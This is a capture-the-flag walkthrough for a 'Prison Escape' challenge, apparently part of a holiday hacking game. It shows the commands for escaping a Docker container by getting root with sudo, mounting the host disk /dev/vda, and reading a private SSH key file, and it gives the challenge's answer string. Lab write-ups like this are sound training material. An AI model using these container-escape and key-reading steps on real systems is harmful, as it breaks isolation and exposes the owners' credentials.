
After solving the last point talk again to Bow Ninecastle to get the next badge.
Prison Escape
Go with the boat further right, up the stone way and enter the “Elf House”. Here you will find the next challenges.
First look into the systems shows .dockerenv, so you know you are in a docker container:

To escape this docker you can do:
sudo bash
to get root privileges inside the container.
With that look for devices at the system:
fdisk -l
So there is one disk /dev/vda which you can mount to get access to the host system:
mkdir /mnt/hola
mount /dev/vda /mnt/hola
cd /mnt/hola
Look what you can find here:
In /home/jailer/.ssh/jail.key.priv you can find the solution:

So the answer is 082bb339ec19de4935867.
Find the Next Objective II
Talk to Tinsel Upatree next to the terminal “Prison Escape” again to get the badge.
